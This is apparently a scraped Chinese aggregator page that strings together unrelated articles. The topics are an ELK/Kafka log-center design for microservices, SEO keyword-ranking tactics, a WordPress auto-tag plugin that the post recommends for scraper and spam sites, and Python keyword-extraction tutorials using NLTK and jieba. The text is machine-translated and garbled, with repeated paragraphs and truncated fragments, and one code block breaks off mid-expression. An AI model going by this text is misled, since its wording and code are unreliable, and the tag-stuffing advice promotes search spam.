当我们在Filebeat中采集信息时,我们通过将同一服务器上的日志信息发送到同一Kafka主题来实现日志聚合。该主题名称是服务器的关键信息。从更细粒度的角度讲,您还可以将每个应用程序的信息作为主题进行汇总。通过Kafka中的Filebeat接收到的日志信息收录一个标识符---日志来自何处。 Logstash的作用是在将日志导入ES之前,通过标识对相应的日志信息进行二次筛选和汇总处理,然后将其发送给ES,以为后续搜索提供基础。我们可以很方便地找到问题所在。
存储(ES):易于扩展和易于使用
Elastic是Lucene的一个软件包,它提供了REST API的操作接口,该接口可以直接使用。
选择ElasticSearch的主要原因是:分布式部署,易于扩展;处理海量数据可以满足各种需求;强大的搜索功能,基于Lucene可以实现快速搜索;活跃的开发社区,更多信息,易于使用。
搜索(ES):分为几类
Elasticsearch本身是一个功能强大的搜索引擎,它支持通过系统,应用程序,应用程序实例分组,应用程序实例IP,关键字,日志级别和时间间隔来检索所需的日志信息。
Kibana:简单的配置,清晰而清晰的密集日志信息视图,经常让人头晕目眩。需要对日志信息进行精简和细化,对日志信息进行整合和分析,并以图表的形式显示日志信息。在显示过程中,我们可以学习和吸收Kibana在日志可视化方面的工作,以实现日志的可视化处理。您可以通过简单的配置查看特定服务或特定应用程序的清晰可视化日志分析结果。 查看全部
基于微服务的日志中心的设计,实现和关键配置
转载本文必须注明出处:微信公众号EAWorld,必须对违法者进行调查。
简介:
日志一直是操作,维护和开发人员最关注的问题。操作维护人员可以通过相关的日志信息及时发现系统危害和系统故障,并安排人员及时处理和解决问题。如果没有日志信息的帮助,开发人员就无法解决问题。没有日志就等于没有眼睛和失去方向。
微服务正变得越来越流行。在享受微服务架构的好处的同时,它们还必须承担由微服务引起的麻烦。日志管理就是其中之一。微服务有一个很大的功能:分布式。分布式部署的结果是,日志信息分散在各处,这给采集日志存储带来了一些挑战:
本文文章将讨论与日志管理有关的问题。
目录:
一、日志的重要性和复杂性
二、基于微服务的日志中心架构设计
三、日志中心的流程和实现
四、日志中心的关键配置
五、摘要
一、日志的重要性和复杂性
说到管理日志,在管理日志之前有一个先决条件。我们需要知道什么是日志,它们可以做什么,以及它们的用途。用百度百科的话来说,它是系统运行事件的记录。
当前系统的生命体征记录在日志文件中,就像我们在医院进行身体检查后得到的身体检查表一样,它反映了我们的肝功能,肾功能,血液常规和其他特定指标。日志文件在应用程序系统中的功能就像检查表一样,它反映了系统的运行状况,系统的运行事件以及系统的更改状态。
日志在系统中扮演监护人的角色。它是确保高度可靠的服务并记录系统的每一个动作的基础。在操作和维护级别,业务级别和安全级别上都有日志。系统监视,异常处理,安全性和审计都离不开日志的帮助。
日志类型很多,一个健壮的系统可能收录各种日志信息。
我们应该捕获如此复杂多样的日志吗?我们需要什么?这些都是设计日志中心体系结构时需要考虑的问题。
二、基于微服务
日志中心架构设计
日志中心是微服务生态系统中不可或缺的一部分,并且是第二个监视主控。在这里分享我们的产品级设计实践,以了解基于微服务的体系结构中日志中心在技术体系结构中的位置以及如何部署它。
在此设计中,微服务结构由以下部分组成:
日志中心的四个关键字不在图中,因为它们由多个独立的组件组成。这些组件是Filebeat,Kafka,Logstash和Elastic search,它们一起构成了日志中心。
经过考虑和研究,我们确定了一套适合当前微服务架构的日志管理流程。
1.日志选择----确定要选择进行分析的日志记录
2.日志采集 ---- filebeat易于采集
3.日志缓冲区---- Kafka在本地缓存以进行缓冲
4.日志过滤器---- logstash过滤器
5.日志存储---- elasticsearch构建索引并存储在数据库中
6.日志检索----使用elasticsearch自己的检索功能
7.日志显示----参考kibana样式实现日志数据可视化
在传统的ELK中,Logstash日志采集被Filebeat取代,并且在日志存储之前添加了Kafka缓冲区和logstash过滤。这套过程可确保完整的功能,同时提高性能,并尽可能实现轻量级部署。
三、日志中心的流程和实现
选择:根据业务场景,日志内容复杂多样。如何采集有价值的日志是我们的重点。日志的值实际上取决于业务操作,并且不同业务场景中相同类型的日志的值将完全不同。根据以前的业务实践,结合企业级的一些业务要求,我们选择了重点关注以下类型的日志。 •跟踪日志[trace.log]系统维护人员使用Server引擎的调试日志来定位系统操作问题。 •系统日志[system.log]运行入口和出口日志的大粒度引擎用于调用堆栈分析,并且可以用于性能分析。 •部署日志[deploy.log]记录系统启动,停止,组件包部署,群集通知和其他信息的日志。 •引擎日志[engine.log]细粒度的引擎操作日志,可以打印上下文数据以查找业务问题。 •组件包日志[contribution.log]组件包记录的业务日志(使用基本组件库的日志输出API编写日志)。通过以上类型的日志,我们可以阐明分析问题时要查找的位置,并通过分类缩小搜索范围,从而提高了效率。 采集(Filebeat):专注于轻量级
微服务应用程序将分布在各个领域的各个系统中。在每个域中的每个系统中相应地生成应用程序日志。对于日志管理,我们必须首先执行日志采集的工作。记录采集工作,我们在Elastic Stack中选择Filebeat。
Filebeat链接到该应用程序,因为我们需要知道采集每个位置的日志信息,因此轻量级实际上是我们考虑的主要因素。
Filebeat将具有一个或多个称为Prospectors的检测器,它们可以实时监视指定文件或指定文件目录的更改状态,并将更改状态传输到下一层--- Spooler进行处理。
我们将在日志过滤器中引入Filebeat的另一个功能,这是查找源的关键。
这两点恰好满足了我们对实时日志采集的需求。使用Filebeat可以及时动态存储和采样新添加的日志。到目前为止,如何采集记录信息的问题已得到很好的解决。
缓冲区(Kafka):吞吐量大,易于扩展,上限高
在日志存储之前,我们引入了一个组件--- Kafka作为日志缓冲层。 Kafka充当缓冲,以避免高峰应用程序对ES的影响。由于ES瓶颈而导致数据丢失问题。同时,它还可以用作数据摘要。
选择kafka进行日志缓冲有几个优点:
筛选(Logstash):预先掩埋点并方便定位
日志信息是通过诸如filebeat和kafka之类的工具采集和传输的,从而为日志事件添加了许多其他信息。使用Logstash实现二次处理,可以对其进行过滤或在过滤器中进行处理。
当我们在Filebeat中采集信息时,我们通过将同一服务器上的日志信息发送到同一Kafka主题来实现日志聚合。该主题名称是服务器的关键信息。从更细粒度的角度讲,您还可以将每个应用程序的信息作为主题进行汇总。通过Kafka中的Filebeat接收到的日志信息收录一个标识符---日志来自何处。 Logstash的作用是在将日志导入ES之前,通过标识对相应的日志信息进行二次筛选和汇总处理,然后将其发送给ES,以为后续搜索提供基础。我们可以很方便地找到问题所在。
存储(ES):易于扩展和易于使用
Elastic是Lucene的一个软件包,它提供了REST API的操作接口,该接口可以直接使用。
选择ElasticSearch的主要原因是:分布式部署,易于扩展;处理海量数据可以满足各种需求;强大的搜索功能,基于Lucene可以实现快速搜索;活跃的开发社区,更多信息,易于使用。
搜索(ES):分为几类
Elasticsearch本身是一个功能强大的搜索引擎,它支持通过系统,应用程序,应用程序实例分组,应用程序实例IP,关键字,日志级别和时间间隔来检索所需的日志信息。
Kibana:简单的配置,清晰而清晰的密集日志信息视图,经常让人头晕目眩。需要对日志信息进行精简和细化,对日志信息进行整合和分析,并以图表的形式显示日志信息。在显示过程中,我们可以学习和吸收Kibana在日志可视化方面的工作,以实现日志的可视化处理。您可以通过简单的配置查看特定服务或特定应用程序的清晰可视化日志分析结果。
解读:实战:向中等级别排名的关键字进行挑战的思考(2)
采集交流 • 优采云 发表了文章 • 0 个评论 • 183 次浏览 • 2020-09-05 22:47
以下文章文章由作者于今年5月17日发表。这也是作者首次涉足Seo业务时写的。由于作者没有太多锚文本会分散重量的概念,因此我在“陶K.com”的这篇文章文章中得到了很多锚文本,可以与您分享那些必要的歌曲到KTV(第一期)”。也正是由于这个原因,这篇文章文章对于那些对阅读特定歌曲的介绍感兴趣的读者更方便。
在上图中,蓝色字体是锚文本。单击它后,您可以链接到特定歌曲的文章页面。目前,此文章已被点击数千次,并且还出现了百度排名,并且该排名的权重也很高,如下所示:
从上面的图片中,我们可以清楚地知道与此文章对应的百度关键字是“ ktv必备歌曲”。该关键字的排名为970,当前排名第38,即主题系统。本文的时间权重文章 +点击次数+其他因素,继续攀升的机会是仍然很高。如果对其进行适当的优化,效果可能会更好。
优化形式?内部页面,辅助目录,辅助域名?
给人留下深刻印象的是,歌曲“广州队”曾经排名一打左右,几乎进入了主页,但由于网站的降级,目前文章的排名仅第47位,这说明了内页的重量问题。
作者假设,如果关键字“广州队”是二级目录甚至是二级域名,那么只要在一定程度上合理地堆积了关于“广州队”的文章 ,即使降级后,恢复重量的速度是否也会比内页快?答案是肯定的。
类似地,对于诸如“ KTV男孩必须做的歌曲”,“ ktv女孩必须做的歌曲”甚至“ ktv必须做的歌曲”之类的排名关键字,它们会通过二级目录或二级域名不断发布。在高度相关文章之后,这些关键字会获得良好的排名吗?在吸引更多人阅读的同时,网站的权重会不断增强吗?毕竟,这些文章是完全可以接受的,自然而然地将某个ktv的关键字锚文本并入其中。
如果“ ktv必做之歌”的二级目录或二级域名可以排在首页或前几位,那么吸引大量人阅读的可能性文章这里大大增加了。那些集成到文章中的ktv关键字锚文本也可以增加权重。此时,获得良好的排名是很自然的。毕竟,二级目录或二级域名比普通内页具有更高的排名机会。
摘要
实际上,有许多方法可以优化更好和更大的关键字。优化这些词的目的是增加网站的权重,而增加权重的目的则是使其他获利的关键字更好的排名可以越来越快地出现。正如发布具有高权重网站的外部链接比发布具有低权重网站的10个外部链接要好得多,因此网站的权重越高,则那些赚钱的关键字的排名就会越高,转化率自然会更高。
所有这些的发展需要时间和才能的支持。
本文最早发表在A5网站管理员网站上,作者ilovegoktv,如果需要转载,请注明出处,谢谢支持!
相关报告:
要执行SEO,您必须了解HTML。完全没有错,但是实际上,您不需要了解所有内容。最重要的是,如果您了解它,就可以使用它。基本上,您将花费一半的努力就能获得两倍的结果。更多
关于在线快速排名有很多相关信息,但是如果您遵循这些在线声明,您会发现它似乎没有任何作用!是的,我必须承担更多责任 查看全部
实践战斗:挑战具有挑战性的中等排名关键字(2)
以下文章文章由作者于今年5月17日发表。这也是作者首次涉足Seo业务时写的。由于作者没有太多锚文本会分散重量的概念,因此我在“陶K.com”的这篇文章文章中得到了很多锚文本,可以与您分享那些必要的歌曲到KTV(第一期)”。也正是由于这个原因,这篇文章文章对于那些对阅读特定歌曲的介绍感兴趣的读者更方便。
在上图中,蓝色字体是锚文本。单击它后,您可以链接到特定歌曲的文章页面。目前,此文章已被点击数千次,并且还出现了百度排名,并且该排名的权重也很高,如下所示:
从上面的图片中,我们可以清楚地知道与此文章对应的百度关键字是“ ktv必备歌曲”。该关键字的排名为970,当前排名第38,即主题系统。本文的时间权重文章 +点击次数+其他因素,继续攀升的机会是仍然很高。如果对其进行适当的优化,效果可能会更好。
优化形式?内部页面,辅助目录,辅助域名?
给人留下深刻印象的是,歌曲“广州队”曾经排名一打左右,几乎进入了主页,但由于网站的降级,目前文章的排名仅第47位,这说明了内页的重量问题。
作者假设,如果关键字“广州队”是二级目录甚至是二级域名,那么只要在一定程度上合理地堆积了关于“广州队”的文章 ,即使降级后,恢复重量的速度是否也会比内页快?答案是肯定的。
类似地,对于诸如“ KTV男孩必须做的歌曲”,“ ktv女孩必须做的歌曲”甚至“ ktv必须做的歌曲”之类的排名关键字,它们会通过二级目录或二级域名不断发布。在高度相关文章之后,这些关键字会获得良好的排名吗?在吸引更多人阅读的同时,网站的权重会不断增强吗?毕竟,这些文章是完全可以接受的,自然而然地将某个ktv的关键字锚文本并入其中。
如果“ ktv必做之歌”的二级目录或二级域名可以排在首页或前几位,那么吸引大量人阅读的可能性文章这里大大增加了。那些集成到文章中的ktv关键字锚文本也可以增加权重。此时,获得良好的排名是很自然的。毕竟,二级目录或二级域名比普通内页具有更高的排名机会。
摘要
实际上,有许多方法可以优化更好和更大的关键字。优化这些词的目的是增加网站的权重,而增加权重的目的则是使其他获利的关键字更好的排名可以越来越快地出现。正如发布具有高权重网站的外部链接比发布具有低权重网站的10个外部链接要好得多,因此网站的权重越高,则那些赚钱的关键字的排名就会越高,转化率自然会更高。
所有这些的发展需要时间和才能的支持。
本文最早发表在A5网站管理员网站上,作者ilovegoktv,如果需要转载,请注明出处,谢谢支持!
相关报告:
要执行SEO,您必须了解HTML。完全没有错,但是实际上,您不需要了解所有内容。最重要的是,如果您了解它,就可以使用它。基本上,您将花费一半的努力就能获得两倍的结果。更多
关于在线快速排名有很多相关信息,但是如果您遵循这些在线声明,您会发现它似乎没有任何作用!是的,我必须承担更多责任
汇总:WordPress自动关键字内链/随机分布到文章实现插件
采集交流 • 优采云 发表了文章 • 0 个评论 • 183 次浏览 • 2020-09-05 00:33
WordPress自动关键字内部链/随机分布到文章实现插件
作者:Old Left发布时间:2020-08-14 10:13分类:WEB前端热量:174℃
网民普及度174℃-标签:WordPress内部链开放,WordPress自动标签,WordPress自动关键字,WordPress随机插入关键字
在网站的过程中,我们的网站管理员会发现网站 文章的关键字已适当添加,TAGS确实可以提高网站的搜索索引,有时该排名可能由关键字给出标记排名也高于文章。根据常规做法,我们将为每篇文章文章添加3至5个关键字,当然是相关的关键字。
同时,我们还看到,某些执行采集类别网站的网站管理员和那些进行垃圾邮件站点的网站管理员将通过批量TAGS堆栈实现大量索引。当然,这种做法是上次违反百度的发布规则,并且已被一再严厉打击。但是对于有些站群或采集的人来说,他们不在乎,他们只需要意识到这一点。老左在这里介绍了一个更好的WordPress自动关键字插件,该插件可以实现自动关键字内部链接,并自动将相关和随机关键字插入网站 文章的TAGS标签中。
让我们看一下该插件的功能。据估计仍有很多网民没有找到它。如果找到并需要它,则可以使用它,特别是如果它是采集 网站。
插件地址:
该插件已直接发布在官方WordPress中,我们可以直接下载和使用它。
我们看到可以打开自动TAGS内部链接。您可以预设关键字,然后在添加文章时自动将其分配给文章,可以根据绝对值匹配标题和内容,也可以随机匹配。可以设置TAGS的最大数量。
我们也可以在更新文章之后随机或自动匹配文章,并设置文章的ID范围进行匹配和添加。
简而言之,此WordPress关键字自动插件非常适合那些需要添加TAGS标签关键字以及随后添加网站关键字以及使用自动TAGS内部链接的人。
本文的永久链接:|老左笔记
免责声明:我们不出售主机。主机必须合法使用。该信息视实际情况而定。 查看全部
WordPress自动关键字内部链/随机分布到文章实现插件
WordPress自动关键字内部链/随机分布到文章实现插件
作者:Old Left发布时间:2020-08-14 10:13分类:WEB前端热量:174℃

网民普及度174℃-标签:WordPress内部链开放,WordPress自动标签,WordPress自动关键字,WordPress随机插入关键字

在网站的过程中,我们的网站管理员会发现网站 文章的关键字已适当添加,TAGS确实可以提高网站的搜索索引,有时该排名可能由关键字给出标记排名也高于文章。根据常规做法,我们将为每篇文章文章添加3至5个关键字,当然是相关的关键字。
同时,我们还看到,某些执行采集类别网站的网站管理员和那些进行垃圾邮件站点的网站管理员将通过批量TAGS堆栈实现大量索引。当然,这种做法是上次违反百度的发布规则,并且已被一再严厉打击。但是对于有些站群或采集的人来说,他们不在乎,他们只需要意识到这一点。老左在这里介绍了一个更好的WordPress自动关键字插件,该插件可以实现自动关键字内部链接,并自动将相关和随机关键字插入网站 文章的TAGS标签中。
让我们看一下该插件的功能。据估计仍有很多网民没有找到它。如果找到并需要它,则可以使用它,特别是如果它是采集 网站。
插件地址:
该插件已直接发布在官方WordPress中,我们可以直接下载和使用它。
我们看到可以打开自动TAGS内部链接。您可以预设关键字,然后在添加文章时自动将其分配给文章,可以根据绝对值匹配标题和内容,也可以随机匹配。可以设置TAGS的最大数量。
我们也可以在更新文章之后随机或自动匹配文章,并设置文章的ID范围进行匹配和添加。
简而言之,此WordPress关键字自动插件非常适合那些需要添加TAGS标签关键字以及随后添加网站关键字以及使用自动TAGS内部链接的人。
本文的永久链接:|老左笔记
免责声明:我们不出售主机。主机必须合法使用。该信息视实际情况而定。
解决方案:使用NLP从文章中自动提取关键字
采集交流 • 优采云 发表了文章 • 0 个评论 • 222 次浏览 • 2020-09-03 12:55
1. 背景
在许多研究和新闻文章中,关键字是其中的重要组成部分,因为关键字提供了文章内容的简洁表示. 关键字在信息检索系统,数据库文章和优化搜索引擎的搜索中起着至关重要的作用. 此外,关键字还有助于将文章分类到相关主题或学科.
提取关键字的常规方法包括根据文章的内容和作者的判断手动分配关键字,但这需要大量的时间和精力,并且在选择合适的关键字时可能不准确. 随着NLP的发展,关键字提取变得更加有效和准确.
在下面的文章中,我们将展示使用NLP进行关键字提取.
2. 数据集
在本文中,我们将从收录大约3800个摘要的数据集中提取关键字. 原创数据集来自kaggle-NIPS Paper,而神经信息处理系统(NIPS)是世界上顶级的机器学习会议之一. 该数据集收录从1987年第一次会议到2016年会议的NIPS论文的标题和摘要.
原创数据集还收录文章文本. 但是,由于重点是理解关键字提取的概念,并且使用所有文章内容可能会消耗大量计算资源,因此仅摘要用于NLP建模.

3. 方法
3.1文本预处理和数据浏览(1)导入数据集
本文使用的数据集是Kaggle上NIPS纸张数据集中的papers.csv文件数据集. 需要对原创数据集进行一些处理.
#加载原始数据集
filePath="/content/drive/My Drive/data/关键字提取/papers.csv"
dataset=pd.read_csv(filePath)
dataset.head()
数据集收录7列,而“抽象”列代表论文的摘要. 可以看出,有大量的“摘要缺失”,即没有摘要的论文,我们需要将其删除. 在这里,我只保留了50多个字符的摘要,最后保留了3900多个摘要.
dataset=dataset[dataset['abstract'].str.len()>50]
len(dataset) #3924
(2)初步文本探索
在进行文本预处理之前,建议快速计算摘要中的单词数,以查看最常见和最不常见的单词.
#统计每个摘要中有多少个单词
dataset["word_count"]=dataset["abstract"].apply(lambda x:len(str(x).split(" ")))
dataset[["abstract","word_count"]].head()
#对每个摘要中的单词数量做一个描述性统计
dataset.word_count.describe()
摘要中的平均单词数为148,单词数在19到317之间. 单词数非常重要. 它使我们能够知道要处理的数据集的大小以及抽象词的数量的变化.
此外,您还可以查看摘要中的一些常见和稀有单词. 可以将更多常用词添加到停用词列表中.
#最常见的单词
freq=pd.Series("".join(dataset["abstract"]).split()).value_counts()[:20]
freq
#最不常见的单词
freq1=pd.Series(" ".join(dataset["abstract"]).split()).value_counts()[-20:]
freq1
(3)文本预处理
#文本预处理
from nltk.stem.porter import PorterStemmer
from nltk.stem.wordnet import WordNetLemmatizer
lem=WordNetLemmatizer()
stem=PorterStemmer()
word="inversely"
print("stemming:",stem.stem(word))
print("lemmatization:",lem.lemmatize(word,"v"))
在文本挖掘中,基于单词频率创建了一个巨大的稀疏矩阵,其中许多值均为0.这个问题称为数据稀疏性,可以使用各种技术将其最小化.
文本预处理可以分为两类: 噪声消除和标准化. 核心文本分析中的冗余数据成分可被视为噪声.
处理同一单词在不同表现形式中的多次出现被称为标准化. 主要有两种形式: 词干和词法化. 例如: 学习,学习,学习,学习者等都是学习词的不同版本. 标准化会将这些词转换为单个标准化版本“学习”.
以下示例说明了词干和词根化的工作原理:
#文本预处理
from nltk.stem.porter import PorterStemmer
from nltk.stem.wordnet import WordNetLemmatizer
lem=WordNetLemmatizer()
stem=PorterStemmer()
word="inversely"
print("stemming:",stem.stem(word))
print("lemmatization:",lem.lemmatize(word,"v"))
为了对数据集执行文本预处理,请首先导入所需的库
import nltk
import re
from nltk.corpus import stopwords
from nltk.tokenize import RegexpTokenizer
nltk.download("stopwords")
# nltk.download('wordnet')
删除停用词: 停用词在句子中收录大量介词,代词,连词等. 在分析文本之前,需要删除这些词,以便使常用词主要是与上下文相关的词,而不是文本中最常见的词.
python nltk库中有一个默认的停用词列表,我们也可以添加自己的自定义停用词.
#停用词
stop_words=set(stopwords.words("english"))
new_words=["using","show","result","large","also","iv","one","two","new","previously","shown"]
stop_words=stop_words.union(new_words)
您还需要对文本进行一些处理,例如删除标点符号,小写字母等.
<p>corpus=[]
for text in dataset["abstract"]:
#去除标点符号
text=re.sub("[^a-zA-Z]"," ",text)
#转换成小写
text=text.lower()
#去除标签
text=re.sub(" 查看全部
使用NLP从文章中自动提取关键字
1. 背景
在许多研究和新闻文章中,关键字是其中的重要组成部分,因为关键字提供了文章内容的简洁表示. 关键字在信息检索系统,数据库文章和优化搜索引擎的搜索中起着至关重要的作用. 此外,关键字还有助于将文章分类到相关主题或学科.
提取关键字的常规方法包括根据文章的内容和作者的判断手动分配关键字,但这需要大量的时间和精力,并且在选择合适的关键字时可能不准确. 随着NLP的发展,关键字提取变得更加有效和准确.
在下面的文章中,我们将展示使用NLP进行关键字提取.
2. 数据集
在本文中,我们将从收录大约3800个摘要的数据集中提取关键字. 原创数据集来自kaggle-NIPS Paper,而神经信息处理系统(NIPS)是世界上顶级的机器学习会议之一. 该数据集收录从1987年第一次会议到2016年会议的NIPS论文的标题和摘要.
原创数据集还收录文章文本. 但是,由于重点是理解关键字提取的概念,并且使用所有文章内容可能会消耗大量计算资源,因此仅摘要用于NLP建模.
3. 方法
3.1文本预处理和数据浏览(1)导入数据集
本文使用的数据集是Kaggle上NIPS纸张数据集中的papers.csv文件数据集. 需要对原创数据集进行一些处理.
#加载原始数据集
filePath="/content/drive/My Drive/data/关键字提取/papers.csv"
dataset=pd.read_csv(filePath)
dataset.head()
数据集收录7列,而“抽象”列代表论文的摘要. 可以看出,有大量的“摘要缺失”,即没有摘要的论文,我们需要将其删除. 在这里,我只保留了50多个字符的摘要,最后保留了3900多个摘要.
dataset=dataset[dataset['abstract'].str.len()>50]
len(dataset) #3924
(2)初步文本探索
在进行文本预处理之前,建议快速计算摘要中的单词数,以查看最常见和最不常见的单词.
#统计每个摘要中有多少个单词
dataset["word_count"]=dataset["abstract"].apply(lambda x:len(str(x).split(" ")))
dataset[["abstract","word_count"]].head()

#对每个摘要中的单词数量做一个描述性统计
dataset.word_count.describe()
摘要中的平均单词数为148,单词数在19到317之间. 单词数非常重要. 它使我们能够知道要处理的数据集的大小以及抽象词的数量的变化.
此外,您还可以查看摘要中的一些常见和稀有单词. 可以将更多常用词添加到停用词列表中.
#最常见的单词
freq=pd.Series("".join(dataset["abstract"]).split()).value_counts()[:20]
freq

#最不常见的单词
freq1=pd.Series(" ".join(dataset["abstract"]).split()).value_counts()[-20:]
freq1
(3)文本预处理
#文本预处理
from nltk.stem.porter import PorterStemmer
from nltk.stem.wordnet import WordNetLemmatizer
lem=WordNetLemmatizer()
stem=PorterStemmer()
word="inversely"
print("stemming:",stem.stem(word))
print("lemmatization:",lem.lemmatize(word,"v"))
在文本挖掘中,基于单词频率创建了一个巨大的稀疏矩阵,其中许多值均为0.这个问题称为数据稀疏性,可以使用各种技术将其最小化.
文本预处理可以分为两类: 噪声消除和标准化. 核心文本分析中的冗余数据成分可被视为噪声.
处理同一单词在不同表现形式中的多次出现被称为标准化. 主要有两种形式: 词干和词法化. 例如: 学习,学习,学习,学习者等都是学习词的不同版本. 标准化会将这些词转换为单个标准化版本“学习”.
以下示例说明了词干和词根化的工作原理:
#文本预处理
from nltk.stem.porter import PorterStemmer
from nltk.stem.wordnet import WordNetLemmatizer
lem=WordNetLemmatizer()
stem=PorterStemmer()
word="inversely"
print("stemming:",stem.stem(word))
print("lemmatization:",lem.lemmatize(word,"v"))
为了对数据集执行文本预处理,请首先导入所需的库
import nltk
import re
from nltk.corpus import stopwords
from nltk.tokenize import RegexpTokenizer
nltk.download("stopwords")
# nltk.download('wordnet')
删除停用词: 停用词在句子中收录大量介词,代词,连词等. 在分析文本之前,需要删除这些词,以便使常用词主要是与上下文相关的词,而不是文本中最常见的词.
python nltk库中有一个默认的停用词列表,我们也可以添加自己的自定义停用词.
#停用词
stop_words=set(stopwords.words("english"))
new_words=["using","show","result","large","also","iv","one","two","new","previously","shown"]
stop_words=stop_words.union(new_words)
您还需要对文本进行一些处理,例如删除标点符号,小写字母等.
<p>corpus=[]
for text in dataset["abstract"]:
#去除标点符号
text=re.sub("[^a-zA-Z]"," ",text)
#转换成小写
text=text.lower()
#去除标签
text=re.sub("
解读:如何用Python提取中文关键词?
采集交流 • 优采云 发表了文章 • 0 个评论 • 195 次浏览 • 2020-09-02 07:24
本文将逐步向您展示如何使用Python从中文文本中提取关键字. 如果您需要“看长篇文章的粗略内容”,不妨尝试一下.
2017-12-07-20-38-22-7-426487.png
要求
我的朋友最近对自然语言处理很感兴趣,因为他计划使用自动方法从长文本中提取关键字来确定主题.
他问我有关方法的问题,我建议他阅读“如何从Python大量文本中提取主题?”. “.
阅读后,他说这是非常有益的,但是应用场景与他自己的需求有所不同.
“如何使用Python从大量文本中提取主题?”这篇文章面对大量文档,使用主题发现功能对文章进行了聚类. 而且他不需要处理大量文档,也不需要进行聚类,但是每个需要处理的文档都非常长,他希望通过自动化方法从长文本中提取关键字以查看大纲
突然发现我忘了写一篇文章,并介绍了提取单个文本关键字的方法.
尽管此功能实现起来并不复杂,但其中存在一些陷阱,应该避免.
通过本文,我将逐步向您展示如何使用Python提取中文关键字.
环境Python
第一步是安装Python运行时环境. 我们使用集成环境Anaconda.
请访问此网站以下载最新版本的Anaconda. 向下滚动页面以找到下载位置. 根据您当前使用的系统,网站将自动推荐适合的版本供您下载. 我正在使用macOS,下载文件格式为pkg.
2017-12-03-22-19-31-2-856072.png
下载页面区域的左侧是Python 3.6版本,右侧是2.7版本. 请选择2.7版.
双击下载的pkg文件并根据中文提示逐步安装.
2017-12-03-22-19-31-2-856170.jpeg
样品
我专门为您准备了一个github项目,用于存储本文的支持源代码和数据. 请从该地址下载压缩包文件并解压缩.
解压缩目录的名称为demo-keyword-extraction-master,示例目录收录以下内容:
2017-12-7_21-24-56_snapshots-01.jpg
除了github项目README.md的默认描述文件外,目录中还有两个文件,即数据文件sample.txt和程序源代码文件demo-extract-keyword.ipynb.
口吃分词
我们使用的关键字提取工具是断断续续的细分.
先前在“如何使用Python进行中文分词?”中,我们已经使用此工具对中文句子进行了细分. 这次我们使用它的另一个功能,即关键字提取.
请输入终端,使用cd命令进入解压缩的文件夹demo-keyword-extraction-master,然后输入以下命令:
pip install jieba
好的,软件包工具也已准备就绪. 下面我们执行
jupyter notebook
进入Jupyter笔记本环境.
image.png
至此,环境已经准备就绪,让我们介绍本文中使用的中文文本数据.
数据
一开始,我担心要查找现成的中文文本.
在互联网上可以找到大量的中文文本.
但是如果用于演示,我不确定是否会出现版权问题. 如果将您的任何作品用于分析,人们可能会问: “您从何处获得此电子版本?”
如果我一次又一次提起诉讼,我将无法抗衡.
后来,我发现我只是在自找麻烦-为什么我要找到别人的文字?用我自己的会更好吗?
在过去的一年中,我写了90多篇文章文章,总计超过270,000字.
image.png
为了避免从Python命令中提取所有关键字,我特意找到了一个非技术性的关键字.
我选择了去年的“关于在线租车司机的两三件事”.
image.png
这篇文章文章讲述了一些有趣的故事.
我从网页中提取文本并将其存储在sample.txt中.
注意,这是一个易于踩踏的地方. 在夏季的一次讲习班教学中,由于从互联网上提取中文文本时遇到问题,一些学生长时间陷入困境.
这是因为与英语不同,汉字存在编码问题. 不同的系统具有不同的默认编码,并且不同版本的Python接受不同的编码. 您从Internet下载的文本文件可能与系统的编码不一致.
image.png
无论如何,这些因素都可能导致您打开的文本中到处出现乱码.
因此,使用中文文本数据的正确方法是在Jupyter Notebook中创建一个新的文本文件.
image.png
然后,将出现以下空白文件.
image.png
使用可以正常显示的任何编辑器打开从其他位置下载的文本,然后复制全部内容并将其粘贴到此空白文本文件中,以避免编码混乱.
避开这个坑可以为您节省很多不必要的麻烦.
好的,知道了这个技巧之后,您就可以快乐地执行关键字提取了.
执行
返回Jupyter Notebook主界面,单击demo-extract-keyword.ipynb,您可以看到源代码.
image.png
是的,您没看错. 以两种不同的方式(TF-idf和TextRank)提取关键字只需要4个短句子.
在这一部分中,我们首先说明执行步骤. 稍后将介绍不同关键字提取方法的原理.
首先,我们从口吃分词的分析工具箱中导入所有关键字提取功能.
from jieba.analyse import *
在相应的语句上,按Shift + Enter组合键执行该语句并获取结果.
然后,让Python打开示例文本文件,并将所有内容读入数据变量.
with open('sample.txt') as f:
data = f.read()
使用TF-idf提取关键字和权重并按顺序显示它们. 如果未指定,则默认显示数量为20个关键字.
for keyword, weight in extract_tags(data, withWeight=True):
print('%s %s' % (keyword, weight))
在显示内容之前,会有一些提示,不用担心.
Building prefix dict from the default dictionary ...
Loading model from cache /var/folders/8s/k8yr4zy52q1dh107gjx280mw0000gn/T/jieba.cache
Loading model cost 0.547 seconds.
Prefix dict has been built succesfully.
然后列表出现:
优步 0.280875594782
司机 0.119951947597
乘客 0.105486129485
师傅 0.0958888107815
张师傅 0.0838162334963
目的地 0.0753618512886
网约车 0.0702188986954
姐姐 0.0683412127766
自己 0.0672533110661
上车 0.0623276916308
活儿 0.0600134354214
天津 0.0569158056792
10 0.0526641740216
开优步 0.0526641740216
事儿 0.048554456767
李师傅 0.0485035501943
天津人 0.0482653686026
绕路 0.0478244723097
出租车 0.0448480260748
时候 0.0440840298591
我看了一下,觉得关键字提取相对可靠. 当然,其中也混入了10,幸运的是,它是无害的.
如果需要修改关键字的数量,则需要指定topK参数. 例如,如果要输出10个关键字,则可以这样执行:
for keyword, weight in extract_tags(data, topK=10, withWeight=True):
print('%s %s' % (keyword, weight))
